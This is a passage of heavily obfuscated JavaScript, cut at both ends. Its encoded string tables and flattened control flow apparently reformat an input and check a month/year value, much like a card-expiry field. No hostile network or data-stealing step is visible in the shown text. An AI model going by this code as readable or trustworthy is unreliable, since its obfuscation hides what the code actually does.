V8zsNk(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[-wSZa3X[0x40]]=\"A1$7xY+i2f>bD|8]w=X;B{qg_dN<4#voscGhj3O?:u6ER5@t`eIp%F0KlCZL,/*VWP&MaUT)n(Jr.9!HS~ym[zQ\\\"^k}\",XaGPlWs[wSZa3X[0x2a]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x5]]=XaGPlWs[wSZa3X[0x2a]].length,XaGPlWs[wSZa3X[0x16]]=[],XaGPlWs[-wSZa3X[0x41]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1a]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0x35]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0x35]]<XaGPlWs[wSZa3X[0x5]];XaGPlWs[wSZa3X[0x35]]++){XaGPlWs[wSZa3X[0x36]]=XaGPlWs[-wSZa3X[0x40]].indexOf(XaGPlWs[wSZa3X[0x2a]][XaGPlWs[wSZa3X[0x35]]]);if(XaGPlWs[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x1c]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x1c]]=XaGPlWs[wSZa3X[0x36]]}else{yyteK2(XaGPlWs[wSZa3X[0x1c]]+=XaGPlWs[wSZa3X[0x36]]*wSZa3X[0x12],XaGPlWs[-wSZa3X[0x41]]|=XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0x1a]],XaGPlWs[wSZa3X[0x1a]]+=(XaGPlWs[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x16]].push(XaGPlWs[-wSZa3X[0x41]]&wSZa3X[0xc]),XaGPlWs[-wSZa3X[0x41]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x1a]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x1c]]>-wSZa3X[0x1]){XaGPlWs[wSZa3X[0x16]].push((XaGPlWs[-wSZa3X[0x41]]|XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[wSZa3X[0x16]])}function Yb8af6N(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=V8zsNk(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}const jm8vGT6=bDvS8C(wwOIDKh(0xf1))[Yb8af6N(0xf2)](bDvS8C(Yb8af6N(wSZa3X[0x84])+wSZa3X[0x15])[Yb8af6N(0xf4)]()*fTzbNYY[Yb8af6N(wSZa3X[0x69])]);XaGPlWs[wSZa3X[0x42]]+=fTzbNYY[jm8vGT6]}return XaGPlWs[wSZa3X[0x42]]},[V8zsNk(wSZa3X[0x37])]:function(lSx6gJ,di0xjFY,qBVc6w,IMJy16x,uVco5P,pm4v0BZ,wVGJmfK,z6Ww6R,X3O5HEa){if(!X3O5HEa){X3O5HEa=function(...lSx6gJ){yEW3GQ(di0xjFY);function di0xjFY(...lSx6gJ){var di0xjFY,qBVc6w;function*IMJy16x(qBVc6w,IMJy16x,uVco5P,pm4v0BZ,wVGJmfK={wkVfbS:{}}){while(qBVc6w+IMJy16x+uVco5P+pm4v0BZ!==0x1a)with(wVGJmfK.MYkueu||wVGJmfK)switch(qBVc6w+IMJy16x+uVco5P+pm4v0BZ){case 0xdd:case-0xf4:case 0xad:return di0xjFY=!0x0,dxW4N7(lSx6gJ[wSZa3X[0x16]]);case uVco5P-0x57:lSx6gJ[wSZa3X[IMJy16x+-0x80]]=-wSZa3X[0x1];for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[IMJy16x+-0x7c]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[uVco5P+-0x6]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[-wSZa3X[qBVc6w+-0x13]].indexOf(lSx6gJ[wSZa3X[0xf]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x7]]<wSZa3X[IMJy16x+-0x84]){lSx6gJ[wSZa3X[0x7]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[uVco5P+-0xa]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[qBVc6w+0x32]]|=lSx6gJ[wSZa3X[0x7]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x7]]&wSZa3X[qBVc6w+-0x3a])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[uVco5P+0x5]].push(lSx6gJ[wSZa3X[qBVc6w+0x32]]&wSZa3X[uVco5P+-0x5]),lSx6gJ[wSZa3X[0x8e]]>>=wSZa3X[IMJy16x+-0x7c],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[IMJy16x+-0x80]]>-wSZa3X[0x1]){yyteK2(wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x1b9,IMJy16x+=-0xe,uVco5P+=-0xc9);break}else{yyteK2(wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x1b9,IMJy16x+=-0x2b8,uVco5P+=-0xc9,pm4v0BZ+=0x11a);break}case 0x59:case 0xe4:case wVGJmfK.wkVfbS.je5UFU+-0x78:yyteK2(lSx6gJ[wSZa3X[IMJy16x+0x44]]=wSZa3X[0x3],lSx6gJ[wSZa3X[uVco5P+-0xac]]=wSZa3X[IMJy16x+-0x47],wVGJmfK.MYkueu=wVGJmfK.wkVfbS,IMJy16x+=0x3d,uVco5P+=-0xb5);break;case 0x9c:yyteK2(lSx6gJ[wSZa3X[0x16]].push((lSx6gJ[wSZa3X[uVco5P+0x146]]|lSx6gJ[wSZa3X[uVco5P+0xbf]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc]),wVGJmfK.MYkueu=wVGJmfK.wkVfbS,IMJy16x+=-0x2aa,pm4v0BZ+=0x11a);break;case wVGJmfK.wkVfbS.je5UFU+-0x3e:yyteK2(lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[qBVc6w+-0x4d]].length,lSx6gJ[wSZa3X[uVco5P+-0xd4]]=[],wVGJmfK.MYkueu=wVGJmfK.wkVfbS,IMJy16x+=0x65,uVco5P+=-0x24,pm4v0BZ+=-0x7b);break;case uVco5P-0x1b:yyteK2(wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x91,IMJy16x+=0x60,uVco5P+=0x37,pm4v0BZ+=-0x154);break;default:yyteK2([wVGJmfK.wkVfbS.KwRjpJw,wVGJmfK.wkVfbS.je5UFU]=[0x54,0xaa],lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x49]]=\"0eloSEpOCgWn_3rAhPQ;sd/wH2+mqbtKf@VJ]N~$uz9a\\\"Y(^j?&Tv<R}>M5=iF8y|L4I![`7U1DBkG)x:.*{c#X,6%Z\",lSx6gJ[wSZa3X[0xf]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x11c,IMJy16x+=-0x101,uVco5P+=0x17c,pm4v0BZ+=-0x3f);break;case-0x79:case wVGJmfK.wkVfbS.KwRjpJw+-0x23:case 0xc9:lSx6gJ[wSZa3X[qBVc6w+0x3c]]=-wSZa3X[0x1];for(lSx6gJ[wSZa3X[IMJy16x+-0x2e]]=wSZa3X[0x3];lSx6gJ[wSZa3X[qBVc6w+0x40]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[-wSZa3X[0x49]].indexOf(lSx6gJ[wSZa3X[IMJy16x+-0x2a]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x7]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[qBVc6w+0x3c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x7]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x8e]]|=lSx6gJ[wSZa3X[0x7]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[qBVc6w+0x5a]);do{yyteK2(lSx6gJ[wSZa3X[0x16]].push(lSx6gJ[wSZa3X[0x8e]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x8e]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[qBVc6w+0x4f]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[IMJy16x+-0x1d]);lSx6gJ[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x7]]>-wSZa3X[0x1]){yyteK2(wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x24a,IMJy16x+=0x40,uVco5P+=-0x1c9,pm4v0BZ+=-0x56);break}else{yyteK2(wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x24a,IMJy16x+=-0x26a,uVco5P+=-0x1c9,pm4v0BZ+=0xc4);break}case uVco5P-0x163:[wVGJmfK.wkVfbS.KwRjpJw,wVGJmfK.wkVfbS.je5UFU]=[-0xe8,0x22];return di0xjFY=!0x0,dxW4N7(lSx6gJ[wSZa3X[0x16]])}}yyteK2(di0xjFY=void 0x0,qBVc6w=IMJy16x(-0xc0,0xe6,-0x92,-0x80).next().value);if(di0xjFY){return qBVc6w}}function qBVc6w(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=di0xjFY(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}yyteK2(lSx6gJ[-wSZa3X[0x44]]=lSx6gJ[wSZa3X[0x3]][qBVc6w(wSZa3X[0x90])][qBVc6w(0x199)](new(bDvS8C(qBVc6w(0x19a)))(wSZa3X[0x7f],wSZa3X[0x7]),\"\")[qBVc6w(wSZa3X[0x8f])](wSZa3X[0x3],wSZa3X[0x10]),lSx6gJ[-wSZa3X[0x48]]=\"\",lSx6gJ[-wSZa3X[0x44]][qBVc6w(0x19c)]>wSZa3X[0x2a]?lSx6gJ[-wSZa3X[0x48]]=\"\"+lSx6gJ[-wSZa3X[0x44]][qBVc6w(wSZa3X[0x8f])](wSZa3X[0x3],wSZa3X[0x2a])+qBVc6w(0x19d)+lSx6gJ[-wSZa3X[0x44]][qBVc6w(wSZa3X[0x8f])](wSZa3X[0x2a],wSZa3X[0x10]):lSx6gJ[-wSZa3X[0x48]]=lSx6gJ[-wSZa3X[0x44]],lSx6gJ[wSZa3X[0x3]][qBVc6w(wSZa3X[0x90])]=lSx6gJ[-wSZa3X[0x48]],wVGJmfK=[lSx6gJ[wSZa3X[0x3]]],z6Ww6R(qBVc6w(0x19e)))}}if(!z6Ww6R){z6Ww6R=function(lSx6gJ,qBVc6w,IMJy16x,uVco5P={[di0xjFY(wSZa3X[0x5b])]:wSZa3X[0x1],[di0xjFY(wSZa3X[0x7d])]:wSZa3X[0x1]},z6Ww6R,X3O5HEa,nVt0Osl,ieo2Dca){if(!X3O5HEa){X3O5HEa=function(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=z6Ww6R(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}}if(!z6Ww6R){z6Ww6R=function(lSx6gJ){var qBVc6w,IMJy16x;function*uVco5P(IMJy16x,uVco5P,z6Ww6R,X3O5HEa,nVt0Osl={hmRuOpL:{}}){while(IMJy16x+uVco5P+z6Ww6R+X3O5HEa!==-0x16)with(nVt0Osl.S_AM_K||nVt0Osl)switch(IMJy16x+uVco5P+z6Ww6R+X3O5HEa){case-0x6:case-0xd0:default:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,uVco5P+=-0x113,z6Ww6R+=0xfa,X3O5HEa+=0x24);break;case uVco5P!=-0x10b&&uVco5P!=-0xde&&uVco5P- -0xc8:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.Z0jpc4K,uVco5P+=-0x6f);break;case nVt0Osl.hmRuOpL.GlsBeQN+-0x30:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=-0x30,uVco5P+=-0x32,z6Ww6R+=0x8c,X3O5HEa+=0x101);break;case-0xf4:case 0x90:case 0x3d:yyteK2(nVt0Osl.hmRuOpL.JjPCWxG=wSZa3X[IMJy16x+0x52],nVt0Osl.hmRuOpL.WOjmCOT=-wSZa3X[IMJy16x+0x50],nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=0x59,z6Ww6R+=0x7d,X3O5HEa+=-0x6f);break;case IMJy16x-0xbb:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=-0xb6,uVco5P+=0xb6,z6Ww6R+=-0xa8,X3O5HEa+=0x173);break;case X3O5HEa-0x9:for(nVt0Osl.hmRuOpL.ngzQWw=wSZa3X[0x3];ngzQWw<KSgWuN;ngzQWw++){nVt0Osl.hmRuOpL.gi0svoV=mjHLiT.indexOf(fIJMfJ[ngzQWw]);if(gi0svoV===-wSZa3X[z6Ww6R+0x2f])continue;if(WOjmCOT<wSZa3X[IMJy16x+-0x7]){WOjmCOT=gi0svoV}else{yyteK2(WOjmCOT+=gi0svoV*wSZa3X[z6Ww6R+0x40],d6bKpQv|=WOjmCOT<<JjPCWxG,JjPCWxG+=(WOjmCOT&wSZa3X[0x22])>wSZa3X[IMJy16x+0x19]?wSZa3X[0x24]:wSZa3X[uVco5P+0xa]);do{yyteK2(M85ssX.push(d6bKpQv&wSZa3X[z6Ww6R+0x3a]),d6bKpQv>>=wSZa3X[uVco5P+-0x10],JjPCWxG-=wSZa3X[0xb])}while(JjPCWxG>wSZa3X[z6Ww6R+0x4a]);WOjmCOT=-wSZa3X[0x1]}}if(WOjmCOT>-wSZa3X[0x1]){yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,uVco5P+=-0x31,z6Ww6R+=0x2,X3O5HEa+=0x18c);break}else{yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=0x7b,uVco5P+=-0x43,z6Ww6R+=0x3c,X3O5HEa+=0xf6);break}case-0x76:yyteK2(nVt0Osl.hmRuOpL.M85ssX=[],nVt0Osl.hmRuOpL.d6bKpQv=wSZa3X[0x3],nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,uVco5P+=0x4a,z6Ww6R+=-0xf7,X3O5HEa+=0x2f);break;case-0x43:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=-0x3b,uVco5P+=0xe3,z6Ww6R+=-0x6e,X3O5HEa+=0xe6);break;case nVt0Osl.hmRuOpL.V3vfg44+-0x1f:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=-0xab,uVco5P+=-0x20,z6Ww6R+=-0x60,X3O5HEa+=0x1df);break;case X3O5HEa-0x38:case-0xd4:yyteK2(M85ssX.push((d6bKpQv|WOjmCOT<<JjPCWxG)&wSZa3X[0xc]),nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=0x7b,uVco5P+=-0x12,z6Ww6R+=0x3a,X3O5HEa+=-0x96);break;case-0xd2:yyteK2([nVt0Osl.hmRuOpL.GlsBeQN,nVt0Osl.hmRuOpL.V3vfg44]=[-0x1e,0x3b],hmRuOpL.mjHLiT=\"2XJk0dM.owAy_r5:SVbOB9vKm(I)/R]s|CH[;in%!g@$~,T4`78N3l1*>Q6fhD{tzaxqj&EpP#LF=Zue<G^W?\\\"c}+UY\",hmRuOpL.fIJMfJ=\"\"+(lSx6gJ||\"\"),hmRuOpL.KSgWuN=hmRuOpL.fIJMfJ.length,nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=-0x20,uVco5P+=0x179,z6Ww6R+=-0x1,X3O5HEa+=-0xfc);break;case IMJy16x-0x87:[nVt0Osl.hmRuOpL.GlsBeQN,nVt0Osl.hmRuOpL.V3vfg44]=[-0xb,0x3];return qBVc6w=!0x0,dxW4N7(M85ssX);case IMJy16x- -0x58:return qBVc6w=!0x0,dxW4N7(M85ssX)}}yyteK2(qBVc6w=void 0x0,IMJy16x=uVco5P(-0x2f,-0x1a8,0x4d,0xb8).next().value);if(qBVc6w){return IMJy16x}}}yyteK2(yEW3GQ(X3O5HEa),nVt0Osl=void 0x0,ieo2Dca={[di0xjFY(wSZa3X[0x5b])]:function(lSx6gJ,qBVc6w){if(!qBVc6w){qBVc6w=function(qBVc6w){if(typeof JJvJn2[qBVc6w]===wSZa3X[0x11]){return JJvJn2[qBVc6w]=lSx6gJ(XE_dW2[qBVc6w])}return JJvJn2[qBVc6w]}}if(!lSx6gJ){lSx6gJ=function(lSx6gJ){var qBVc6w=\"od|;[+=13v<Dbf\\\"Z!4HG{C9urnNlO/^*J(#>tX}UaBS:Y5mFTA)s&ihLxM?6zReQWPyckKE~,I]27wq0jgpV`$.%8@_\",IMJy16x,uVco5P,z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk;yyteK2(IMJy16x=\"\"+(lSx6gJ||\"\"),uVco5P=IMJy16x.length,z6Ww6R=[],X3O5HEa=wSZa3X[0x3],ieo2Dca=wSZa3X[0x3],ZvYs3q=-wSZa3X[0x1]);for(V8zsNk=wSZa3X[0x3];V8zsNk<uVco5P;V8zsNk++){var ZYAEYmd=qBVc6w.indexOf(IMJy16x[V8zsNk]);if(ZYAEYmd===-wSZa3X[0x1])continue;if(ZvYs3q<wSZa3X[0x3]){ZvYs3q=ZYAEYmd}else{yyteK2(ZvYs3q+=ZYAEYmd*wSZa3X[0x12],X3O5HEa|=ZvYs3q<<ieo2Dca,ieo2Dca+=(ZvYs3q&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(z6Ww6R.push(X3O5HEa&wSZa3X[0xc]),X3O5HEa>>=wSZa3X[0xb],ieo2Dca-=wSZa3X[0xb])}while(ieo2Dca>wSZa3X[0x1c]);ZvYs3q=-wSZa3X[0x1]}}if(ZvYs3q>-wSZa3X[0x1]){z6Ww6R.push((X3O5HEa|ZvYs3q<<ieo2Dca)&wSZa3X[0xc])}return dxW4N7(z6Ww6R)}}var[IMJy16x]=wVGJmfK;const uVco5P=new(bDvS8C(qBVc6w(wSZa3X[0x5e]))),[z6Ww6R,X3O5HEa]=IMJy16x[qBVc6w(0x119)][qBVc6w(0x11a)](qBVc6w(0x11b))[qBVc6w(0x11c)](yEW3GQ((...lSx6gJ)=>{lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return bDvS8C(qBVc6w(0x11d))(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x70])})),ieo2Dca=bDvS8C(qBVc6w(0x11e))[qBVc6w(0x11f)](qBVc6w(0x120));if(bDvS8C(qBVc6w(wSZa3X[0x5c]))(z6Ww6R)||z6Ww6R<wSZa3X[0x1]||z6Ww6R>wSZa3X[0x1d]){function ZvYs3q(lSx6gJ){var qBVc6w=\"7AHltPzy3/ZUN.aS5k\\\"Bx]CioQ`rw=:!1J$4,eGns[XI<K{Ov)hm8_>E+bu%(DFWMR@092L^Vg?|*p#cd;&jTf6q~Y}\",IMJy16x,uVco5P,z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk;yyteK2(IMJy16x=\"\"+(lSx6gJ||\"\"),uVco5P=IMJy16x.length,z6Ww6R=[],X3O5HEa=wSZa3X[0x3],ieo2Dca=wSZa3X[0x3],ZvYs3q=-wSZa3X[0x1]);for(V8zsNk=wSZa3X[0x3];V8zsNk<uVco5P;V8zsNk++){var ZYAEYmd=qBVc6w.indexOf(IMJy16x[V8zsNk]);if(ZYAEYmd===-wSZa3X[0x1])continue;if(ZvYs3q<wSZa3X[0x3]){ZvYs3q=ZYAEYmd}else{yyteK2(ZvYs3q+=ZYAEYmd*wSZa3X[0x12],X3O5HEa|=ZvYs3q<<ieo2Dca,ieo2Dca+=(ZvYs3q&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(z6Ww6R.push(X3O5HEa&wSZa3X[0xc]),X3O5HEa>>=wSZa3X[0xb],ieo2Dca-=wSZa3X[0xb])}while(ieo2Dca>wSZa3X[0x1c]);ZvYs3q=-wSZa3X[0x1]}}if(ZvYs3q>-wSZa3X[0x1]){z6Ww6R.push((X3O5HEa|ZvYs3q<<ieo2Dca)&wSZa3X[0xc])}return dxW4N7(z6Ww6R)}function V8zsNk(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=ZvYs3q(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}ieo2Dca[V8zsNk(0x122)][V8zsNk(0x123)]=V8zsNk(0x124);return}if(bDvS8C(qBVc6w(wSZa3X[0x5c]))(X3O5HEa)||X3O5HEa<uVco5P[qBVc6w(0x125)+qBVc6w(0x126)]()%wSZa3X[0x5d]||X3O5HEa>uVco5P[qBVc6w(0x127)]()%wSZa3X[0x5d]+wSZa3X[0x18]){ieo2Dca[qBVc6w(0x128)][qBVc6w(0x129)]=qBVc6w(0x12a);return}const ZYAEYmd=new(bDvS8C(qBVc6w(wSZa3X[0x5e])))(X3O5HEa+wSZa3X[0xbd],z6Ww6R-wSZa3X[0x1]);if(ZYAEYmd<uVco5P){yEW3GQ(pm4v0BZ);function di0xjFY(lSx6gJ){var qBVc6w=\"3thmsdocr,?^>_Dzp~LG*PKS@R6Jk<=#Uq}e/T5v]2[CV\\\"b(N)1j90Qn&uOf`l$;4y!8wMB.EixA%:gHXIZY{|F+7aW\",IMJy16x,uVco5P,z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk;yyteK2(IMJy16x=\"\"+(lSx6gJ||\"\"),uVco5P=IMJy16x.length,z6Ww6R=[],X3O5HEa=wSZa3X[0x3],ieo2Dca=wSZa3X[0x3],ZvYs3q=-wSZa3X[0x1]);for(V8zsNk=wSZa3X[0x3];V8zsNk<uVco5P;V8zsNk++){var ZYAEYmd=qBVc6w.indexOf(IMJy16x[V8zsNk]);if(ZYAEYmd===-wSZa3X[0x1])continue;if(ZvYs3q<wSZa3X[0x3]){ZvYs3q=ZYAEYmd}else{yyteK2(ZvYs3q+=ZYAEYmd*wSZa3X[0x12],X3O5HEa|=ZvYs3q<<ieo2Dca,ieo2Dca+=(ZvYs3q&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(z6Ww6R.push(X3O5HEa&wSZa3X[0xc]),X3O5HEa>>=wSZa3X[0xb],ieo2Dca-=wSZa3X[0xb])}while(ieo2Dca>wSZa3X[0x1c]);ZvYs3q=-wSZa3X[0x1]}}if(ZvYs3q>-wSZa3X[0x1]){z6Ww6R.push((X3O5HEa|ZvYs3q<<ieo2Dca)&wSZa3X[0xc])}return dxW4N7(z6Ww6R)}function pm4v0BZ(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=di0xjFY(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}ieo2Dca[pm4v0BZ(0x12b)][pm4v0BZ(0x12c)]=pm4v0BZ(0x12d)}else{yyteK2(yEW3GQ(R9jedMT),yEW3GQ(XaGPlWs));function XaGPlWs(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x13]]=\"1N6;h~&_Ji(:W)Pg7@Az34Q`+w^KrBL0FpmC}$q*l#2jvGVIo<|=dft]9cRTM/s\\\"8%?5e>SOZbDua[nY{xk,EUH!yX.\",lSx6gJ[wSZa3X[0xf]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[0xf]].length,lSx6gJ[wSZa3X[0x10]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x5f]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xb]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[wSZa3X[0x13]].indexOf(lSx6gJ[wSZa3X[0xf]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[-wSZa3X[0x5f]],lSx6gJ[-wSZa3X[0x5f]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x10]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[-wSZa3X[0x5f]]-=wSZa3X[0xb])}while(lSx6gJ[-wSZa3X[0x5f]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[-wSZa3X[0x5f]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x10]])}function R9jedMT(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=XaGPlWs(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}if(qBVc6w(0x12e)in ya2Eym6){wwOIDKh()}function wwOIDKh(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x3];function uVco5P(lSx6gJ){var uVco5P=\"bnsABiKhWFmotSpHLUZNlGqYIXOCJVefDTjE6$r9=/Pac4MkgQ.R[y)0:zv7(;]5,|32?@`!>{x%u1\\\"w+~^<*&8#}d_\",z6Ww6R,qBVc6w,IMJy16x,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk;yyteK2(z6Ww6R=\"\"+(lSx6gJ||\"\"),qBVc6w=z6Ww6R.length,IMJy16x=[],X3O5HEa=wSZa3X[0x3],ieo2Dca=wSZa3X[0x3],ZvYs3q=-wSZa3X[0x1]);for(V8zsNk=wSZa3X[0x3];V8zsNk<qBVc6w;V8zsNk++){var ZYAEYmd=uVco5P.indexOf(z6Ww6R[V8zsNk]);if(ZYAEYmd===-wSZa3X[0x1])continue;if(ZvYs3q<wSZa3X[0x3]){ZvYs3q=ZYAEYmd}else{yyteK2(ZvYs3q+=ZYAEYmd*wSZa3X[0x12],X3O5HEa|=ZvYs3q<<ieo2Dca,ieo2Dca+=(ZvYs3q&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(IMJy16x.push(X3O5HEa&wSZa3X[0xc]),X3O5HEa>>=wSZa3X[0xb],ieo2Dca-=wSZa3X[0xb])}while(ieo2Dca>wSZa3X[0x1c]);ZvYs3q=-wSZa3X[0x1]}}if(ZvYs3q>-wSZa3X[0x1]){IMJy16x.push((X3O5HEa|ZvYs3q<<ieo2Dca)&wSZa3X[0xc])}return dxW4N7(IMJy16x)}function z6Ww6R(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return 